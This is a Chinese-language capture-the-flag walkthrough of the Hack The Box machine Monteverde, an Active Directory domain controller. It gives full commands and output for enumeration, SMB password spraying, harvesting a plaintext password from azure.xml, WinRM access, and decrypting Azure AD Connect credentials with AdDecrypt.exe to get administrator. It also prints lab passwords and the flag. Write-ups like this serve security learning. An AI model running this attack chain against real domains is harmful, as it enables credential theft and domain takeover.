起手式nmap偵查,53、88、135、139、389、445、464、593、636、3268、3269都有開,看來大概是Domain Controller。
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.172
------------------------------------------------------------
Scanning target 10.10.10.172
Time started: 2024-02-01 06:34:00.337693
------------------------------------------------------------
Port 53 is open
Port 139 is open
Port 135 is open
Port 88 is open
Port 389 is open
Port 445 is open
Port 464 is open
Port 593 is open
Port 636 is open
Port 3268 is open
Port 3269 is open
Port 5985 is open
Port 9389 is open
Port 49667 is open
Port 49674 is open
Port 49673 is open
Port 49675 is open
Port 49737 is open
Port scan completed in 0:01:38.771209
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,139,135,88,389,445,464,593,636,3268,3269,5985,9389,49667,49674,49673,49675,49737 -sV -sC -T4 -Pn -oA 10.10.10.172 10.10.10.172
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,139,135,88,389,445,464,593,636,3268,3269,5985,9389,49667,49674,49673,49675,49737 -sV -sC -T4 -Pn -oA 10.10.10.172 10.10.10.172
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-01 06:35 EST
Nmap scan report for 10.10.10.172
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-01 11:35:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49737/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-01T11:36:44
|_ start_date: N/A
|_clock-skew: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.98 seconds
------------------------------------------------------------
Combined scan completed in 0:03:31.063994
Press enter to quit...
把掃到的domain name給加進hosts裡:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo "10.10.10.172 megabank.local">> /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
因為有445 port且是DC,enum4linux-ng 10.10.10.172 -oJ out,會出現out.json:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ ls
10.10.10.172 out.json
把out.json用網頁看,可以看到一些帳號:

把這些帳號給編入users.txt
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ vim users.txt
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ cat users.txt
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
The ldapsearch worked and A LOT of information was dumped. So much information that I had to redirect the output to a file for easier parsing.ldapsearch和使用enum4linux一樣的效果,但感覺比較好。
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ ldapsearch -x -H ldap://10.10.10.172 -b "dc=megabank,dc=local" > ldapsearch.txt
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ cat ldapsearch.txt | grep 'userPrincipalName'
userPrincipalName: mhope@MEGABANK.LOCAL
userPrincipalName: SABatchJobs@MEGABANK.LOCAL
userPrincipalName: svc-ata@MEGABANK.LOCAL
userPrincipalName: svc-bexec@MEGABANK.LOCAL
userPrincipalName: svc-netapp@MEGABANK.LOCAL
userPrincipalName: dgalanos@MEGABANK.LOCAL
userPrincipalName: roleary@MEGABANK.LOCAL
userPrincipalName: smorgan@MEGABANK.LOCAL
試試zone transfer跟AS-REP攻擊,但沒用:
dig @10.10.10.172 AXFR megabank.local
GetNPUsers.py megabank.local/ -dc-ip 10.10.10.172
Kerberoasting也沒用,沒人開不用預認證,試試有沒有可以匿名登入的共享目錄(smbclient)或是可以rid枚舉,但看來都不行。
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ smbclient -L 10.10.10.172 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.172 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ rpcclient 10.10.10.172 -N
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
既然常見手段都不行,只好試試暴力破解每個帳號的smb登入密碼了。安裝legba來爆破密碼(安裝失敗)。
先使用cat ./users.txt > wordlist.txt | cat /usr/share/seclists/Passwords/Leaked-Databases/rockyou-25.txt >> wordlist.txt來創建密碼檔。把帳號名稱也鍵入字典檔,因為有人會把密碼設成跟帳號一樣;rockyou-25是比較小的字典檔,先用比較小的字典檔去測,如果都沒猜中再用比較大的字典檔。
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ /home/kali/Spray/spray.sh -smb 10.10.10.172 users.txt wordlist.txt 700 35 megabank.local
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
21:33:39 Spraying with password: Users Username
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
[*] user Guest%Guest [*] user AAD_987d7f2f57d2%AAD_987d7f2f57d2 [*] user mhope%mhope [*] user SABatchJobs%SABatchJobs Account Name: SABatchJobs, Authority Name: MEGABANK
[*] user svc-ata%svc-ata [*] user svc-bexec%svc-bexec [*] user svc-netapp%svc-netapp [*] user dgalanos%dgalanos [*] user roleary%roleary [*] user smorgan%smorgan
21:33:52 Spraying with password: Guest
user SABatchJobs%SABatchJobs Account Name: SABatchJobs, Authority Name: MEGABANK,資訊完整,代表爆破成功,SABatchJobs這個帳號用的密碼跟帳號一樣。有了帳密,再試試kerberoastable,但沒用,不過共享目錄有用:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ impacket-GetUserSPNs -request 'megabank.local/SABatchJobs:SABatchJobs' -dc-ip 10.10.10.172
Impacket v0.11.0 - Copyright 2023 Fortra
No entries found!
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ smbclient -L 10.10.10.172 -U "megabank.local/SABatchJobs%SABatchJobs"
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
azure_uploads Disk
C$ Disk Default share
E$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
users$ Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.172 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
there are two custom shares “azure_uploads” and “users“. Next, there are two disk drives on this host “C”, which is default, but also “E”. Finally, SYSVOL is interesting if this is a version of Windows Server that uses the Groups.xml file.
總之非預設的資料夾有“azure_uploads”跟“users“,E也不是預設的磁碟機。發現azure.xml這個檔案,下載下來:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ smbclient "\\\\10.10.10.172\\users$" -U "megabank.local/SABatchJobs"
Password for [MEGABANK.LOCAL\SABatchJobs]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Jan 3 08:12:48 2020
.. D 0 Fri Jan 3 08:12:48 2020
dgalanos D 0 Fri Jan 3 08:12:30 2020
mhope D 0 Fri Jan 3 08:41:18 2020
roleary D 0 Fri Jan 3 08:10:30 2020
smorgan D 0 Fri Jan 3 08:10:24 2020
31999 blocks of size 4096. 28979 blocks available
smb: \> recurse on
smb: \> prompt off
smb: \> ls
. D 0 Fri Jan 3 08:12:48 2020
.. D 0 Fri Jan 3 08:12:48 2020
dgalanos D 0 Fri Jan 3 08:12:30 2020
mhope D 0 Fri Jan 3 08:41:18 2020
roleary D 0 Fri Jan 3 08:10:30 2020
smorgan D 0 Fri Jan 3 08:10:24 2020
\dgalanos
. D 0 Fri Jan 3 08:12:30 2020
.. D 0 Fri Jan 3 08:12:30 2020
\mhope
. D 0 Fri Jan 3 08:41:18 2020
.. D 0 Fri Jan 3 08:41:18 2020
azure.xml AR 1212 Fri Jan 3 08:40:23 2020
\roleary
. D 0 Fri Jan 3 08:10:30 2020
.. D 0 Fri Jan 3 08:10:30 2020
\smorgan
. D 0 Fri Jan 3 08:10:24 2020
.. D 0 Fri Jan 3 08:10:24 2020
31999 blocks of size 4096. 28979 blocks available
smb: \> cd mhope
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (1.2 KiloBytes/sec) (average 1.2 KiloBytes/sec)
輸入指令smbclient "\\\\10.10.10.172\\azure_uploads" -U "megabank.local/SABatchJobs"來掛載,會發現azure_uploads裡面沒有東西。所以看看剛剛下載下來的azure.xml:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
發現有密碼,但不知道是誰的,用crackmapexec爆破看看:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ crackmapexec smb 10.10.10.172 -u users.txt -p 4n0therD4y@n0th3r$
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
確定是mhope的密碼後,用evil-winrm登入,看看他隸屬於哪些group。可以發現他隸屬的group有一個很特別的Azure Admins:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ evil-winrm -i 10.10.10.172 -u 'mhope' -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> net user mhope /domain
User name mhope
Full Name Mike Hope
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/2/2020 3:40:05 PM
Password expires Never
Password changeable 1/3/2020 3:40:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory \\monteverde\users$\mhope
Last logon 2/2/2024 6:54:41 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Azure Admins *Domain Users
The command completed successfully.
用net localgroup來列出這電腦上的local group的名稱:
*Evil-WinRM* PS C:\Users\mhope\Documents> net localgroup
Aliases for \\MONTEVERDE
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Account Operators
*Administrators
*ADSyncAdmins
*ADSyncBrowse
*ADSyncOperators
*ADSyncPasswordSet
*Allowed RODC Password Replication Group
...
看到幾個特別的,拿去餵狗後結果如下,比較有趣的是下圖反藍:

再把所謂的AD connect拿去google看看有沒有入侵方法,果然是有,但試過下圖前面三個搜尋結果,那些腳本都要改,不然會失敗,我們試第4個(如下圖反藍):


看一下readme,注意上圖跟下圖反藍:
下載到攻擊機後解壓縮。
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ ls
AdDecrypt AdDecrypt.exe AdDecrypt.zip ADSyncDecrypt.ps1 Azure-ADConnect.ps1 azure.xml ldapsearch.txt logs mcrypt.dll out.json users.txt wordlist.txt

把解壓縮出來的exe跟dll都上傳到靶機,並照readme說的,先移動到C:\Program Files\Microsoft Azure AD Sync\Bin,再執行AdDecrypt.exe -FullSQL:
*Evil-WinRM* PS C:\Users\mhope\Documents> upload AdDecrypt.exe
Info: Uploading /home/kali/HTB/monteverde/AdDecrypt.exe to C:\Users\mhope\Documents\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> upload mcrypt.dll
Info: Uploading /home/kali/HTB/monteverde/mcrypt.dll to C:\Users\mhope\Documents\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\Documents> cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\Documents\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
爆出密碼後,即可使用evil-winrm登入:
┌──(kali㉿kali)-[~/HTB/monteverde]
└─$ evil-winrm -i 10.10.10.172 -u 'administrator' -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/2/2024 6:21 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f6449354843443fa754e61b9ccdae2bc
reference
HacktheBox – Monteverde - Juggernaut Pentesting Blog
https://medium.com/@roopesh.sg7/walk-through-htb-monteverde-43ff31542a92


